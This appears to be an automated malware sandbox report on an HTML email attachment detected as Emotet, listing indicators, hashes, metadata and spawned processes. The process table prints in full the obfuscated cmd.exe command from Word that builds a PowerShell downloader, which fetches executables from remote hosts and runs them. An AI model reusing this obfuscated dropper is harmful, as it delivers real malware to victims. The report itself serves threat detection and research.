

| File name: | EmailBody1.html |
| Full analysis: | https://app.any.run/tasks/d1c1fbb5-287f-4db1-a59c-239da26be7ce |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 15, 2018, 15:13:11 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/html |
| File info: | HTML document, ASCII text |
| MD5: | 71E78763C8207E670D1A82F765987EDE |
| SHA1: | 0747E28F2FDDD574EF409DB7E87D4E97AE93BE3F |
| SHA256: | A263C2F163E2054FAA6592F95B8B071C4E6A77054E542D90A6CDA8E703825BD5 |
| SSDEEP: | 192:OqolP9g5jhc8anW874lq/EBWbDoVav0xGLNxMF34FIy+nuznlLzRtBfGzGN6dz6d:Ochc8uNiLI5OzSrE+82mM |

MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3016)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3016)
Application was dropped or rewritten from another process
- lpiograd.exe (PID: 2700)
- lpiograd.exe (PID: 3700)
- Hdl.exe (PID: 3908)
- Hdl.exe (PID: 2060)
Connects to CnC server
- lpiograd.exe (PID: 2700)
Changes the autorun value in the registry
- lpiograd.exe (PID: 2700)
EMOTET was detected
- lpiograd.exe (PID: 2700)
Downloads executable files from the Internet
- powershell.exe (PID: 3772)
Emotet process was detected
- lpiograd.exe (PID: 3700)
SUSPICIOUS

Starts Microsoft Office Application
- chrome.exe (PID: 2464)
- WINWORD.EXE (PID: 3016)
Application launched itself
- WINWORD.EXE (PID: 3016)
Executes PowerShell scripts
- cmd.exe (PID: 2728)
Creates files in the user directory
- powershell.exe (PID: 3772)
Reads Internet Cache Settings
- powershell.exe (PID: 3772)
Executable content was dropped or overwritten
- powershell.exe (PID: 3772)
- Hdl.exe (PID: 2060)
Starts itself from another location
- Hdl.exe (PID: 2060)
Connects to unusual port
- lpiograd.exe (PID: 2700)
INFO
Changes internet zones settings
- iexplore.exe (PID: 3032)
Reads settings of System Certificates
- chrome.exe (PID: 2464)
Reads Internet Cache Settings
- chrome.exe (PID: 2464)
- iexplore.exe (PID: 3404)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3016)
- WINWORD.EXE (PID: 1648)
Creates files in the user directory
- WINWORD.EXE (PID: 3016)
Application launched itself
- iexplore.exe (PID: 3032)
- chrome.exe (PID: 2464)
Reads internet explorer settings
- iexplore.exe (PID: 3404)
Modifies the open verb of a shell class
- chrome.exe (PID: 2464)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .html | | | HyperText Markup Language (100) |
|---|
EXIF
HTML
| ContentType: | text/html; charset=windows-1252 |
|---|---|
| ProgID: | Word.Document |
| Generator: | Microsoft Word 14 |
| Originator: | Microsoft Word 14 |
| Author: | Пользователь Windows |
| Template: | NormalEmail |
| TotalEditTime: | 2 minutes |
| CreateDate: | 2018:09:20 16:05:00Z |
| Pages: | 1 |
| Words: | 283 |
| Characters: | 1615 |
| Lines: | 13 |
| Paragraphs: | 3 |
| CharactersWithSpaces: | 1895 |
| RevisionNumber: | 14 |
Total processes
62
Monitored processes
26
Malicious processes
8
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1648 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2060 | "C:\Users\admin\AppData\Local\Temp\Hdl.exe" | C:\Users\admin\AppData\Local\Temp\Hdl.exe | Hdl.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2324 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1000,15751598254913407994,2450571129486465030,131072 --enable-features=PasswordImport --disable-gpu-compositing --service-pipe-token=0189C044EA2590406665A7B40C3DCEE5 --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=0189C044EA2590406665A7B40C3DCEE5 --renderer-client-id=10 --mojo-platform-channel-handle=2728 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2464 | "C:\Program Files\Google\Chrome\Application\chrome.exe" | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2568 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=1000,15751598254913407994,2450571129486465030,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=A391998CFAB1E0F3FBBB96A3CB65CE38 --mojo-platform-channel-handle=3748 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2628 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=watcher --main-thread-id=2460 --on-initialized-event-handle=304 --parent-handle=308 /prefetch:6 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 2700 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | lpiograd.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2728 | c:\ZHhFvBd\QEWVzrTc\FNuOpzpfwHM\..\..\..\windows\system32\cmd.exe /C"^s^et ^t3=^o&&s^e^t V^toN=^.^o^p&&s^e^t 0^a^lV=()&&^se^t ^H^i^Z=://pr&&^s^e^t ^4^D=r^Y&&set ^Zu^GH= ^ ^ &&^se^t ^sr=t&&^s^et A^2=ms^xm^l&&se^t z^l^h=^ in&&s^e^t ^oC=^h&&^s^e^t ^B^S^0^u=t^t&&^s^et ^J^q^G=^o&&s^e^t ^E^u=^M&&^s^et ^h^1N=.r^e^s&&^s^e^t ^J^L^g=^;&&^s^et 3HV=^b&&^s^et ^a^sR=^e&&^set M^G=^s&&^se^t Z^t=^{}^}&&^s^et T^3^O=n&&^s^et ^D^U^Y=^e&&^s^et ^mhf=^a&&s^e^t ^dS=^w^p-&&^se^t ^qt=^;$^E&&^se^t 0^F=k^K^w&&^s^et ^m^6=^f&&^s^et ^2d^I7=^p&&^s^e^t ^0^xR=-^O&&s^e^t R^8J^S=/^q^P&&s^e^t ^Mx=^T^em&&s^e^t 6^k^o^D=e&&^s^e^t ^y^KN=^e&&^s^et w^b= -c&&s^e^t ^oEK^b=^q&&s^e^t 5^K=^'&&^s^e^t a4^x^o=ol&&^s^e^t ^w^F^Ua=^str&&^s^et tT^j^p=r^t^-&&s^e^t ^zR=(^'&&^s^e^t ^H^1Y^u=i^d&&^se^t q^G^y=^b^A&&s^e^t ^ST=/co&&^s^e^t ^wD=^tp&&s^e^t tZ^7^W=^b&&s^e^t ^dCl^P=/^6&&^s^e^t ^qTY^D=s^e&&^s^et rq=c^h&&^s^e^t ^I^a=^m&&^s^e^t o8^W^u=^h&&^s^e^t v^h^Wi=^ ^$z&&^s^e^t ^i^o=^;$^Z&&^s^et H^1^4=^m^i^e&&^s^et ^H^Xv=^m/&&^s^e^t m^D^G^i=(^$^zc^d&&^set q^D^oN=($q^X^a&&^s^et K^8=^:&&s^e^t z^w^Y^u=^l&&s^e^t ^G^JC=^S^ys&&^s^et j^AO^p=^o&&^s^et ^OV^Y=^0^@&&^s^e^t ^W^E=^t^en^t&&^s^et ^ho^s=^k&&^s^e^t ^B^8^Q=^p&&^s^e^t i^J^y=^[&&s^e^t ^dXw^b=^alt^y&&^s^et ^ZLa^y=^m&&^se^t ^qY^UC=^ &&^se^t ^1^2^9=^m&&^s^e^t ^68^AE=^'^a^d&&s^e^t m^H6^u=^o&&^s^et 1^E^M=c&&^s^e^t ^JS=n^e&&^s^e^t ^aT=^E&&^s^e^t ^YM=^in^tz&&^set ^tu=^h&&^s^et 4^x^TL=^zc^d,0)^;&&^se^t ^Do^4y=)&&^s^e^t ^HP=^@&&^s^e^t 0^t=^t/&&^se^t 0o^d=d^b^.&&^set ^7^8=^ &&set K^I=vV^=^'&&^se^t ^0G^J=^p&&^s^et ^oL^G=.^e^x&&^s^e^t E^P^i=Z&&s^et ^g3^Sb=^D&&s^e^t ^ev^t=^.&&^s^e^t ^Kn^F=c&&^s^e^t vCq=/&&^s^et ^H^eq=^t&&^s^et ^ov=^e&&^s^e^t V^d=^ew&&^s^e^t ^Tj=n^t&&^se^t E0^X^G=^]&&set ^yI^s=i^h^a&&s^e^t ^G^Hw=Z^f&&^s^e^t ^Z^7=^'&&^se^t A^0=^I&&^s^e^t ^a^L2=^i&&s^e^t ^b^W^D=^a&&^s^et E^9=^.6^2.&&s^e^t v^s^y=^A&&^se^t D^9^o=^Pj&&s^e^t ^68=I)^{&&^se^t ^hs=^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&^se^t ^jr=^t&&^s^et y^d^U=V&&^s^et Q^x^P^q=^:&&^se^t 1R^q=^ower^s^h^e&&^s^e^t ^4^a^K=^=&&^s^e^t E^p^j=^e&&^s^et o^4=f&&s^e^t ^K^i^M^t=^p&&^se^t v^P=n&&^se^t ^b^Tr^e=^u&&^s^et ^T^W^0D= ^ &&^s^e^t ^Y^M^9z=^w&&s^et ^E6=^O.&&^s^et ^Jc=^ll&&^s^e^t r^l^Ku=^t&&^se^t ^t^p=^'&&^s^e^t ^is=^i&&^s^e^t ^W^Fym=^t^p'&&^set Q^E=//&&^s^e^t J^X=^t^ &&^s^et i^p=R5s&&^se^t ^0s=^Eb&&^se^t ^q^sx=^ f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&^se^t D^3^E=^;^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&^s^et ^s^o^3=^am'^;&&^se^t 6P^z^7=^e&&s^e^t ^zXM^P=^ &&^se^t r^4=^= N&&^s^et k^7^t=^il&&s^e^t ^Id^B=^tI&&^s^e^t ^2^Y^Fc=^i&&^se^t ^k^2D^E=^Z^f&&^s^et ^4m2=^=^ 1;^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&^se^t Y^9=^5&&^se^t Rr^8=^S&&^se^t ^Kn^y=^.c&&set b^DA^x=^o&&^s^et ^b^x^WM=^;&&^s^e^t ^id=c^o&&s^e^t ^1u=7^f&&s^e^t kCm=t^e&&^s^et ^6^X=^;^$Z&&s^e^t ^g^Y=^O&&^se^t ^am^h1=^ &&s^e^t ^EN=N&&^s^e^t V^9^3=^}c^at&&^s^et y^A=v^e^t&&^s^et Z^u^Mc=^e&&^se^t ^s^SX=^')&&s^e^t rN^D^W=^d^y&&^s^et ^d^So=C^I^3&&^s^et R^f=^l&&^se^t ^j^4^f=^p^l^oa&&^se^t V^4n^T=^or&&^se^t Z^A=^p&&^s^e^t M^S^J^7=n&&^s^et ^Dd=P^a&&s^e^t ^b^TN=^h()&&^se^t R^d=^p&&^s^e^t ^J^t^z=^s&&^s^e^t ^an=^$^E&&^s^e^t ^w^l=^d&&^se^t z^6=^Pr^o&&s^e^t ^s^i^H=c&&se^t ^1^2^sW=r&&^s^et ^W^FJN=^sH^@&&^s^e^t ^7^u^e^H=:^:&&^s^e^t ^H^04=b^A&&^s^et ^T^M^3=7^9&&^set ^OX^7=^P&&^se^t r^I=^t&&s^e^t ^b^E^Kf=^-&&^se^t 2nRM=^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&s^e^t ^m^BR=^o^m/&&^se^t m^HR=^m&&^s^et ^s^k9^1=/&&^se^t ^Z^3^u=ds/&&s^e^t ^qd^4V=^.c&&s^e^t ^Sz^L=^ &&^se^t Z^a^L^1=^t&&s^e^t ^a^tLc=/up&&^s^et ^z6e^b=^@h&&^s^e^t ^T^E6=^1&&^s^et ^3J=^m.^I&&set r^L^x^U=^en(^'G^ET&&^s^et ^3n=^e&&s^e^t ^D^T^tc=^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&^s^e^t 7G^2^q=^.^w&&^s^et ^BW^e=h^t&&^s^et ^J^x^8=^s/^L&&^se^t ^W^4Q=S^@^ht&&s^e^t ^4c^71=^.&&s^e^t V^0=^t&&s^e^t V^s=r^e^a&&s^e^t ^t^WR=^p^on&&^se^t ^1^h=^ec&&^se^t ^4Q=^')^;^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&^s^e^t ^B^YJE=c^o&&^se^t ^W5=^;&&^s^e^t ^tM^5=^t&&^se^t ^G^x^hU=^en&&^s^e^t J^K^a^X=^Q&&^se^t V^3=:&&^se^t R^s=^s&&^se^t ^W^Bw=//^1^3^9^.&&^s^et ^to^O=^t&&^s^e^t r^K^Yc=/&&^s^et 2H^f^l=^y&&^s^e^t ^A^8= ^ ^ &&s^e^t ^Bwn^i=^jec&&^s^e^t ^1^8^df=^=N&&^s^et 4^e= &&^se^t ^2Q^f=^.n^l&&^s^e^t ^QGU^x=^ht&&^s^e^t o^yO^X=b&&^set ^1C=c^o&&^se^t ^k3^4^X=^t&&^s^et Ex^G=$^q^X&&^s^et ^t^EVR=l&&s^e^t g^f=^2^.^xm&&^s^e^t ^6qV^y=^e&&^se^t ^0Z=^o&&^set ^B^6F^L=^A&&^s^e^t ^q3^S=^'^,&&^se^t s^m^f=/^gr^a&&^s^e^t ^j^qE= ^ &&s^e^t h^O=^D.&&^s^e^t ^TUr=^p^:&&^s^e^t Vh^d^B=^a&&^s^e^t v^y=b^3^O&&^s^e^t ^yHO^S=^.S&&^s^et ^DfG^k=^ ^ &&^s^e^t e^s^Y=^Xa^=(&&^s^et rG^e^7=^f^D.^s^a&&s^e^t ^K^6=r^e&&^s^et w^m=^o^a&&^s^e^t ^0^w=^B&&^s^e^t ^H^9=C&&^s^et ^m^h2D=)^;&&s^e^t ^W^Z=^w&&^s^et ^T^x=o^m ^'&&^se^t ^w^k0=b^j&&s^e^t ^A^Dn^W=^'^\H&&^s^et ^Y1^q=^f^O^E&&^s^et E^H=^d&&^s^et ^6^y=p^li^t&&^se^t ^3^JtS=e(f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&s^e^t j^U^B=^G&&^s^et ^K3^j=^a^t&&s^e^t ^7^G^TU=^dl&&^set ^qX=C^l&&^s^et ^b^3=^f&&s^e^t ^Y^B^pg=^O&&set ^3C^Ox=^p-&&^s^et ACr=^59&&^s^et G^5^D=^S&&s^e^t ^bz^F=^h&&^se^t Z^B=^h&&set ^Q^g=-^O^b&&s^e^t V^4^o=^t&&^se^t ^j^G92=^+&&^se^t ^i0^S=^ &&^s^et 7^0=^w^3^7&&^s^et ^S^t^W^j=^t&&^se^t R^U^s^6=^o&&^s^e^t ^q^S^G=^D&&^s^et ^2^dI=^f^D.t&&s^e^t ^0^U=pen()&&s^e^t M^s=ry^{^f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&c^al^l ^s^e^t k5Z=%^K^i^M^t%%1R^q%%^Jc%%v^h^Wi%%K^I%%^g^Y%%^4^D%%^t^p%%^b^x^WM%%^D^T^tc%%^qX%%A^0%%^4^a^K%%^Z^7%%^QGU^x%%^to^O%%^2d^I7%%^H^i^Z%%^a^L2%%^YM%%^t3%%^JS%%^4c^71%%1^E^M%%b^DA^x%%^ZLa^y%%^dCl^P%%^E^u%%^EN%%i^p%%^Y^B^pg%%^W^FJN%%^BW^e%%^H^eq%%^0G^J%%V^3%%Q^E%%tZ^7^W%%^yI^s%%v^P%%^is%%^K^6%%^dXw^b%%^Kn^y%%R^U^s^6%%^H^Xv%%^dS%%^1C%%^Tj%%^G^x^hU%%0^t%%^b^Tr^e%%^j^4^f%%^w^l%%^J^x^8%%^d^So%%J^K^a^X%%m^HR%%^1^2^9%%^z6e^b%%r^I%%^wD%%Q^x^P^q%%^s^k9^1%%^ST%%Z^B%%a4^x^o%%^2Q^f%%vCq%%Y^9%%^Id^B%%^jr%%v^y%%^6qV^y%%^W^4Q%%r^l^Ku%%^TUr%%^W^Bw%%ACr%%E^9%%^T^E6%%^T^M^3%%R^8J^S%%^1u%%^Y1^q%%G^5^D%%y^d^U%%^OV^Y%%^tu%%^B^S^0^u%%R^d%%K^8%%r^K^Yc%%s^m^f%%H^1^4%%^qd^4V%%^m^BR%%^Y^M^9z%%^3C^Ox%%^B^YJE%%M^S^J^7%%^W^E%%^a^tLc%%^t^EVR%%w^m%%^Z^3^u%%0^F%%7^0%%D^9^o%%^H^1Y^u%%5^K%%^yHO^S%%^6^y%%^zR%%^HP%%^4Q%%^oEK^b%%e^s^Y%%i^J^y%%^G^JC%%kCm%%^3J%%^E6%%^Dd%%^sr%%o8^W^u%%E0^X^G%%^7^u^e^H%%j^U^B%%Z^u^Mc%%^S^t^W^j%%^Mx%%^B^8^Q%%^OX^7%%^K3^j%%^b^TN%%^j^G92%%^A^Dn^W%%^7^G^TU%%^oL^G%%^y^KN%%^s^SX%%^qt%%o^yO^X%%v^s^y%%^qY^UC%%^1^8^df%%V^d%%^0^xR%%^w^k0%%^1^h%%^k3^4^X%%w^b%%^T^x%%A^2%%g^f%%R^f%%^oC%%Z^a^L^1%%^W^Fym%%^W5%%2nRM%%^k^2D^E%%^g3^Sb%%4^e%%r^4%%E^p^j%%^W^Z%%^Q^g%%^Bwn^i%%J^X%%^b^E^Kf%%^id%%^I^a%%^i0^S%%^68^AE%%^0Z%%0o^d%%^w^F^Ua%%6^k^o^D%%^s^o^3%%o^4%%V^4n^T%%^ov%%Vh^d^B%%^s^i^H%%^bz^F%%m^D^G^i%%z^l^h%%^q^sx%%^H^9%%z^w^Y^u%%^68%%V^0%%M^s%%^aT%%q^G^y%%V^toN%%r^L^x^U%%^q3^S%%^hs%%4^x^TL%%^an%%^H^04%%^ev^t%%^J^t^z%%^D^U^Y%%T^3^O%%E^H%%0^a^lV%%D^3^E%%E^P^i%%^b^3%%h^O%%j^AO^p%%^0^U%%^i^o%%^2^dI%%2H^f^l%%Z^A%%^a^sR%%^Sz^L%%^4m2%%^G^Hw%%^q^S^G%%7G^2^q%%^1^2^sW%%^2^Y^Fc%%^tM^5%%^3^JtS%%^0s%%^B^6F^L%%^h^1N%%^t^WR%%^qTY^D%%^0^w%%m^H6^u%%rN^D^W%%^Do^4y%%^6^X%%rG^e^7%%y^A%%^J^q^G%%^m^6%%k^7^t%%^3n%%q^D^oN%%^m^h2D%%Rr^8%%V^4^o%%^mhf%%tT^j^p%%z^6%%^Kn^F%%6P^z^7%%R^s%%M^G%%^7^8%%Ex^G%%^b^W^D%%^J^L^g%%3HV%%V^s%%^ho^s%%V^9^3%%rq%%Z^t%%^j^qE%%^Zu^GH%%^T^W^0D%%^am^h1%%^DfG^k%%^A^8%%^zXM^P%&&c^al^l %^k^5^Z%" | c:\windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
